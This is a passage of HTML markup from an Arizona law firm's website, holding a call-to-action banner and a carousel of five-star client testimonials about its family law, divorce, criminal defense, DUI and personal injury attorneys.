			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_18 et_animated et_pb_with_background et_pb_inner_shadow et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_18">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_19 addhead  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;"><span class="ez-toc-section" id="Always_Available_247_for_Legal_Help_Schedule_an_Appointment_Today"></span>Always Available 24/7 for Legal Help<br />Schedule an Appointment Today!<span class="ez-toc-section-end"></span></h2></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_20 needhelpsmall  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;"><span class="ez-toc-section" id="Call_Us_Now_to_Speak_with_an_Attorney_602_825-2500"></span>Call Us Now to Speak with an Attorney <a href="tel:602-825-2500">(602) 825-2500</a><span class="ez-toc-section-end"></span></h2></div>
			</div> <!-- .et_pb_text --><div class="et_pb_button_module_wrapper et_pb_button_5_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_5 bluinner et_animated et_pb_bg_layout_light" href="https://www.chmlaw.com/contact-us/" data-icon="&amp;#xe023;">Schedule Free Consultation</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_19 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_19 hometesti">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_21  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h4 style="text-align: center;">What People Say</h4>
<h2 style="text-align: center;"><span class="ez-toc-section" id="Client_Testimonials"></span>Client Testimonials<span class="ez-toc-section-end"></span></h2></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_code et_pb_code_1">
				
				
				<div class="et_pb_code_inner"><div id="sp-testimonial-pro-wrapper-170" class="sp-testimonial-pro-wrapper sp-testimonial-carousel sp_tpro_nav_position_vertical_outer tpro-layout-slider-standard " data-testimonial-id= "170" data-layout= "slider"><div class="tpro-preloader" id="tpro-preloader-170"><img decoding="async" src="https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Admin/assets/images/spinner.svg" alt="loader-image" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="sp-tpro-rm-config" data-read_more='{"testimonial_characters_limit": 400,"testimonial_read_more_text": "Click To Read More","testimonial_read_less_text": "Read Less","testimonial_read_more_ellipsis": "... "}'></div><div class="sp-testimonial-carousel-wrapper"><div id="sp-testimonial-pro-170" dir="ltr" data-testimonial='{ "videoIcon": , "lightboxIcon": false, "thumbnailSlider": false}'data-preloader='1'data-arrowicon="chevron" data-swiper_slider='{"enablePagination": "1","pagination_type": "dynamic","dots": true,"centerMode": false,"spaceBetween":0, "adaptiveHeight": false, "rows": 0, "pauseOnHover": true, "animationEffect": "slide", "effect": false, "slidesToShow": 1, "speed": 600, "arrows": 1, "autoplay": true, "autoplaySpeed": 6000, "swipe": true, "swipeToSlide": true, "draggable": true, "rtl": false, "infinite": true, "slidesToScroll": 1, "fade": false,"slidesPerView": {"lg_desktop":1 , "desktop": 1, "laptop":1 , "tablet": 1, "mobile": 1},"slideToScroll": {"lg_desktop":1 , "desktop": 1, "laptop":1 , "tablet":1 , "mobile":1 }, "slidesRow": {"lg_desktop":0 , "desktop": 0, "laptop": 0 , "tablet":0, "mobile": 0}, "autoplay_mobile": false}' class="sp-tpCarousel swiper-container sp-testimonial-pro-section tpro-layout-slider-standard sp-testimonial-pro-read-more tpro-readmore-expand-true tpro-style-theme-one "><div class="swiper-wrapper"><div class="sp-testimonial-pro-item swiper-slide"><div class="sp-testimonial-pro"><div class="tpro-client-image tpro-image-style-three"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/uploads/2024/06/juanita-pena-120x120.jpg" width="120" height="120" alt="Juanita Peña" class="tpro-img-tag tpro-grayscale-none" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="tpro-testimonial-title"><h3 class="sp-tpro-testimonial-title ">&#8220;I recommend her fully!&#8221;</h3></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>Juanita Pena was very quick to respond and helped direct me to the resources I needed. I recommend her fully!</p></div></div><h4 class="tpro-client-name">Ann MacDonald- Google Review</h4><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Family law/Dividing Assets client</div></div> </div> <div class="sp-testimonial-pro-item swiper-slide"><div class="sp-testimonial-pro"><div class="tpro-client-image tpro-image-style-three"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/uploads/2025/07/darin-colburn-120x120.jpg" width="120" height="120" alt="Arizona attorney Darin Colburn" class="tpro-img-tag tpro-grayscale-none" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="tpro-testimonial-title"><h3 class="sp-tpro-testimonial-title ">&#8220;I Highly recommend him for those who need a great attorney &#8220;</h3></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>Darin has been my attorney on a few different matters, over the past five years. He has become like family, as we have communicated he has been known to phone me on his way home, or on the weekend if something comes up. I have always valued Darin for his attention to detail, kindness, and passion for doing &#8220;what is right&#8221;. I would call Darin time and time again should I need his services. Thank you, Darin, for all you do &#8211; I appreciate you!</p><p>&nbsp;</p></div><a href="#" class="tpro-read-more"></a></div><h4 class="tpro-client-name">Karen - Avvo Review</h4><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Divorce</div></div> </div> <div class="sp-testimonial-pro-item swiper-slide"><div class="sp-testimonial-pro"><div class="tpro-client-image tpro-image-style-three"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/images/placeholder-image.png" width="120" height="120" alt="Placeholder Image" class="tpro-img-tag tpro-grayscale-none" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="tpro-testimonial-title"><h3 class="sp-tpro-testimonial-title ">&#8220;Tim was absolutely amazing and worked diligently&#8221;</h3></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>I had an incident and was given the catch-all charge. There wasn’t really anything I could do by myself to get out of it. Tim was absolutely amazing and worked diligently to ensure that I would have the best possible outcome from my case. Which he successfully achieved! As of right now, I am on the path to having my case fully dismissed. A couple of things that really helped me through this process was that Tim did an amazing job at answering my questions. He was available almost anytime and would respond promptly when he got my emails. He was also very approachable and comforting to be around while we had in person meetings and especially when I was at the court house. I would trust him and the company he works for with any other cases in the future, and as of right now, they will be my first choice if I need a lawyer in the future.</p></div><a href="#" class="tpro-read-more"></a></div><h4 class="tpro-client-name">Dylan - AVVO Review</h4><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Criminal Defense Client</div></div> </div> <div class="sp-testimonial-pro-item swiper-slide"><div class="sp-testimonial-pro"><div class="tpro-client-image tpro-image-style-three"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/uploads/2024/06/juanita-pena-120x120.jpg" width="120" height="120" alt="Juanita Peña" class="tpro-img-tag tpro-grayscale-none" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="tpro-testimonial-title"><h3 class="sp-tpro-testimonial-title ">&#8220;I highly recommend her&#8221;</h3></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>I just want to share my extraordinary experience with Juanita . Very grateful they took care of my request in a timely manner very quickly and efficiently. I highly recommend her.</p></div></div><h4 class="tpro-client-name">Karina Armendariz - Google Review</h4><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Personal Injury</div></div> </div> <div class="sp-testimonial-pro-item swiper-slide"><div class="sp-testimonial-pro"><div class="tpro-client-image tpro-image-style-three"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/uploads/2025/07/tim-hintze-120x120.jpg" width="120" height="120" alt="Arizona Attorney Timothy Hintze" class="tpro-img-tag tpro-grayscale-none" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="tpro-testimonial-title"><h3 class="sp-tpro-testimonial-title ">&#8220;He demonstrates a high level of confidence through his genuine attempt to do what is best for his client.&#8221;</h3></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>To put my trust in someone to protect and defend me, who I never knew, was a tremendous leap to take. From the beginning of our interaction and throughout this process, Tim demonstrated credibility. He is methodical: and follows through on his initial commitment to turn over every stone. He is systematic: he plans and organizes his strategy, by not only following the rule of law but keeping me informed on outcomes and next steps in the process while providing objective, realistic advice. He is strategic: he directs his interrogations and arguments by reviewing data, and preparing for and adapting to circumstances within the trial. He demonstrates a high level of confidence through his genuine attempt to do what is best for his client.</p></div><a href="#" class="tpro-read-more"></a></div><h4 class="tpro-client-name">Diane - Avvo Review</h4><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Criminal Defense </div></div> </div> <div class="sp-testimonial-pro-item swiper-slide"><div class="sp-testimonial-pro"><div class="tpro-client-image tpro-image-style-three"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/images/placeholder-image.png" width="120" height="120" alt="Placeholder Image" class="tpro-img-tag tpro-grayscale-none" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="tpro-testimonial-title"><h3 class="sp-tpro-testimonial-title ">&#8220;Hands down the best attorney for family law!&#8221;</h3></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>Darin is hands down the best attorney for family law! He made me feel heard and validated in my concerns for my daughter during this custody battle and was very up-front about what to expect and what was a likely outcome right off the bat. Communication was constant and timely, even when he couldn&#8217;t handle a concern or something going on with the case due to scheduling he pulled the entire firm in to help and get everything done! I&#8217;ve never experienced such a friendly, understanding, and caring manner from an attorney before so I will ALWAYS recommend this amazing law firm to anyone who needs it.<br />&nbsp;</p></div><a href="#" class="tpro-read-more"></a></div><h4 class="tpro-client-name">Kyla Dawnne- Google Review</h4><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Child Custody Client</div></div> </div> <div class="sp-testimonial-pro-item swiper-slide"><div class="sp-testimonial-pro"><div class="tpro-client-image tpro-image-style-three"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/uploads/2021/06/cropped-favicon-120x120.png" width="120" height="120" alt="Chandler Family Law Attorneys &amp; Divorce Lawyers cropped favicon" class="tpro-img-tag tpro-grayscale-none" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="tpro-testimonial-title"><h3 class="sp-tpro-testimonial-title ">&#8220;Truly reliable&#8221;</h3></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>This company was nothing short of amazing and reliable, thank you to Time specifically for your service, they are highly recommended</p></div></div><h4 class="tpro-client-name">Sierra Collins - Google Review</h4><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Family law</div></div> </div> <div class="sp-testimonial-pro-item swiper-slide"><div class="sp-testimonial-pro"><div class="tpro-client-image tpro-image-style-three"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/images/placeholder-image.png" width="120" height="120" alt="Placeholder Image" class="tpro-img-tag tpro-grayscale-none" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="tpro-testimonial-title"><h3 class="sp-tpro-testimonial-title ">&#8220;He is bright, articulate, thorough and always on top of things&#8221;</h3></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>Darin pulled off an amazing series of complicated negotiations for me, with my ex-wife, over a two-year period, with a final very favorable outcome. He is bright, articulate, thorough, and always on top of things. He was an excellent straight-up communicator. I feel very fortunate that he represented me.<br />&nbsp;</p></div></div><h4 class="tpro-client-name">John Beck- Google Review</h4><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Divorce Client</div></div> </div> <div class="sp-testimonial-pro-item swiper-slide"><div class="sp-testimonial-pro"><div class="tpro-client-image tpro-image-style-three"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/images/placeholder-image.png" width="120" height="120" alt="Placeholder Image" class="tpro-img-tag tpro-grayscale-none" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="tpro-testimonial-title"><h3 class="sp-tpro-testimonial-title ">&#8220;This law firm got us the absolute best outcome!&#8221;</h3></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>This law firm got us the absolute best outcome! Jessica Hernandez, who was our attorney, is friendly, professional, and a joy to work with! I highly recommend Colburn Hintze Malleta!</p></div></div><h4 class="tpro-client-name">Tanya Fernandez - Google Review</h4><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Criminal Defense </div></div> </div> <div class="sp-testimonial-pro-item swiper-slide"><div class="sp-testimonial-pro"><div class="tpro-client-image tpro-image-style-three"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/images/placeholder-image.png" width="120" height="120" alt="Placeholder Image" class="tpro-img-tag tpro-grayscale-none" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="tpro-testimonial-title"><h3 class="sp-tpro-testimonial-title ">&#8220;A true strategist who considers long-term situations&#8221;</h3></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>A top-notch attorney who knows the trade well. A true strategist who considers long-term situations, is extremely accessible anytime and if in a meeting, timely returns calls, for those affected, his delivery comes across as highly confident but with a feeling of calmness. Works well with a range of generations.</p></div></div><h4 class="tpro-client-name">Ben - Avvo Review</h4><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Criminal Defense Client</div></div> </div> <div class="sp-testimonial-pro-item swiper-slide"><div class="sp-testimonial-pro"><div class="tpro-client-image tpro-image-style-three"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/uploads/2024/06/juanita-pena-120x120.jpg" width="120" height="120" alt="Juanita Peña" class="tpro-img-tag tpro-grayscale-none" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="tpro-testimonial-title"><h3 class="sp-tpro-testimonial-title ">&#8220;She is an outstanding professional with extensive knowledge&#8221;</h3></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>I wholeheartedly recommend Juanita for her exceptional expertise in family law. She is an outstanding professional with extensive knowledge and experience in this complex field. Juanita&#8217;s guidance and support have been invaluable, and her dedication to her clients is evident in everything she does. Her ability to navigate sensitive and complex family law matters with compassion and skill is impressive. If you&#8217;re seeking a trustworthy and knowledgeable family law professional, look no further than Juanita.</p></div><a href="#" class="tpro-read-more"></a></div><h4 class="tpro-client-name">Regina Nuñez - Google Review</h4><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Family law</div></div> </div> <div class="sp-testimonial-pro-item swiper-slide"><div class="sp-testimonial-pro"><div class="tpro-client-image tpro-image-style-three"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/uploads/2024/06/juanita-pena-120x120.jpg" width="120" height="120" alt="Juanita Peña" class="tpro-img-tag tpro-grayscale-none" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="tpro-testimonial-title"><h3 class="sp-tpro-testimonial-title ">&#8220;A very professional firm that I highly recommend&#8221;</h3></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>A very professional firm that I highly recommend. Their staff was very friendly and courteous, most especially Juanita who listened to me and guided me through this tough time.</p></div></div><h4 class="tpro-client-name">Cody Fullmer - Google Review</h4><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Family law client</div></div> </div> <div class="sp-testimonial-pro-item swiper-slide"><div class="sp-testimonial-pro"><div class="tpro-client-image tpro-image-style-three"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/images/placeholder-image.png" width="120" height="120" alt="Placeholder Image" class="tpro-img-tag tpro-grayscale-none" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="tpro-testimonial-title"><h3 class="sp-tpro-testimonial-title ">&#8220;We are very grateful for all of his assistance&#8221;</h3></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>Because I was accused of felony DUI, we recruited David Maletta. The case was dropped to a misdemeanor DUI because of David Maletta&#8217;s excellent work. David Maletta went above and beyond to significantly improve a terrible situation because he genuinely cared about the case&#8217;s result. We are very grateful for all of his assistance. I would strongly suggest David Maletta to anyone facing a DUI offense.</p></div><a href="#" class="tpro-read-more"></a></div><h4 class="tpro-client-name"> Precilla - Avvo Review</h4><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">DUI</div></div> </div> <div class="sp-testimonial-pro-item swiper-slide"><div class="sp-testimonial-pro"><div class="tpro-client-image tpro-image-style-three"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/uploads/2024/06/juanita-pena-120x120.jpg" width="120" height="120" alt="Juanita Peña" class="tpro-img-tag tpro-grayscale-none" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="tpro-testimonial-title"><h3 class="sp-tpro-testimonial-title ">&#8220;She was very helpful&#8221;</h3></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>Juanita Pena was very helpful in answering questions regarding family law. She clarified any concerns we had in a cordial manner.</p></div></div><h4 class="tpro-client-name">Juanita Soto - Google Review</h4><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Family law</div></div> </div> <div class="sp-testimonial-pro-item swiper-slide"><div class="sp-testimonial-pro"><div class="tpro-client-image tpro-image-style-three"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/images/placeholder-image.png" width="120" height="120" alt="Placeholder Image" class="tpro-img-tag tpro-grayscale-none" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="tpro-testimonial-title"><h3 class="sp-tpro-testimonial-title ">&#8220;Got the most for the injury.&#8221;</h3></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>Got the most for the injury, plus great customer service.</p></div></div><h4 class="tpro-client-name">Mayra Alvarado - Google Review</h4><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Personal Injury</div></div> </div> <div class="sp-testimonial-pro-item swiper-slide"><div class="sp-testimonial-pro"><div class="tpro-client-image tpro-image-style-three"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/images/placeholder-image.png" width="120" height="120" alt="Placeholder Image" class="tpro-img-tag tpro-grayscale-none" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="tpro-testimonial-title"><h3 class="sp-tpro-testimonial-title ">&#8220;I would give them more stars, but the option is not there&#8221;</h3></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>Best divorce lawyers in Arizona, hands down. Timothy Hintz handled my divorce, and as a father, I have my son and our house. I would give them more stars, but the option is not there. His paralegal Jennifer Bone is extremely competent, and the whole team is very friendly. Took a big weight off, having them behind me.</p></div></div><h4 class="tpro-client-name">Joseph A. - Google Review</h4><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Divorce Client</div></div> </div> <div class="sp-testimonial-pro-item swiper-slide"><div class="sp-testimonial-pro"><div class="tpro-client-image tpro-image-style-three"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/uploads/2021/06/cropped-favicon-120x120.png" width="120" height="120" alt="Chandler Family Law Attorneys &amp; Divorce Lawyers cropped favicon" class="tpro-img-tag tpro-grayscale-none" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="tpro-testimonial-title"><h3 class="sp-tpro-testimonial-title ">&#8220;I highly recommend them for your legal needs&#8221;</h3></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>It has been an absolute relief dealing with the legal issue with Colburn Hintze Maletta PLLC behind my case. I have dealt with other law firms in the past but there is no comparison. CHM Law firm has not only demonstrated the commitment they have made to me by addressing absolutely all my concerns, but they show a deep understanding of the law having achieved the best results in my case taking the heavy burden off of my shoulders. There is no question about it. I recommend CHM for your legal needs.</p></div><a href="#" class="tpro-read-more"></a></div><h4 class="tpro-client-name">Isabelle M - Google Review</h4><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Family law</div></div> </div> <div class="sp-testimonial-pro-item swiper-slide"><div class="sp-testimonial-pro"><div class="tpro-client-image tpro-image-style-three"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/plugins/testimonial-pro/src/Frontend/assets/images/placeholder-image.png" width="120" height="120" alt="Placeholder Image" class="tpro-img-tag tpro-grayscale-none" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="tpro-testimonial-title"><h3 class="sp-tpro-testimonial-title ">&#8220;Throughout the whole process and he did a wonderful job&#8221;</h3></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>Darin Colburn was my lawyer throughout the whole process and he did a wonderful job. He was always there when I needed him, explained things thoroughly, and wanted what was best for everyone. I’m very glad I chose him and in the end, we won the case. Thank you again!<br />&nbsp;</p></div></div><h4 class="tpro-client-name">Rita Canales- Google Review</h4><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Property Laws &amp; Deviding Assets</div></div> </div> <div class="sp-testimonial-pro-item swiper-slide"><div class="sp-testimonial-pro"><div class="tpro-client-image tpro-image-style-three"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/uploads/2024/06/juanita-pena-120x120.jpg" width="120" height="120" alt="Juanita Peña" class="tpro-img-tag tpro-grayscale-none" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="tpro-testimonial-title"><h3 class="sp-tpro-testimonial-title ">&#8220;Thank you so much for your help and for truly caring&#8221;</h3></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>I would like to thank Juanita &amp; the office staff on behalf of my family. You are one of the best law firms I have ever dealt with. Your overall help during our time of need was outstanding. Thank you so much for your help and for truly caring.</p></div></div><h4 class="tpro-client-name">LaDonia Coe-Watson - Google Review</h4><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Personal Injury</div></div> </div> <div class="sp-testimonial-pro-item swiper-slide"><div class="sp-testimonial-pro"><div class="tpro-client-image tpro-image-style-three"><img loading="lazy" decoding="async" src="https://www.chmlaw.com/wp-content/uploads/2021/06/cropped-favicon-120x120.png" width="120" height="120" alt="Chandler Family Law Attorneys &amp; Divorce Lawyers cropped favicon" class="tpro-img-tag tpro-grayscale-none" title="Chandler Family Law Attorneys &amp; Divorce Lawyers"></div><div class="tpro-testimonial-title"><h3 class="sp-tpro-testimonial-title ">&#8220;I highly recommend their services to anyone in need of a reliable and compassionate family law attorney.&#8221;</h3></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>I had an exceptional experience with this Family Law Attorney. They handled my child support litigation, contested divorce, and custody &amp; visitation rights with utmost professionalism and expertise. Their guidance through the divorce litigation process was invaluable, and they were incredibly thorough with the modification of court orders. They also assisted me with paternity establishment and drafting a prenuptial agreement, which gave me great peace of mind. The attorney&#8217;s approach to property division and spousal support &amp; alimony litigation was fair and meticulous. They were also very supportive during the restraining order litigation, ensuring my safety and well-being. I highly recommend their services to anyone in need of a reliable and compassionate family law attorney.</p></div><a href="#" class="tpro-read-more"></a></div><h4 class="tpro-client-name">Alicia Cisneros - Google Review</h4><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div><div class="tpro-client-designation-company">Contested Divorce/Child Support/Child Custody</div></div> </div> </div><div class="sp-testimonial-pagination swiper-pagination"></div><div class="tpro-button-next tpro-arrow swiper-button-next vertical_outer"><i class=""></i></div><div class="tpro-button-prev tpro-arrow swiper-button-prev vertical_outer"><i class=""></i></div> </div></div></div><script type="application/ld+json">{"@context": "http://schema.org","@type": "Product","name": "Colburn Hintze Maletta","aggregateRating": 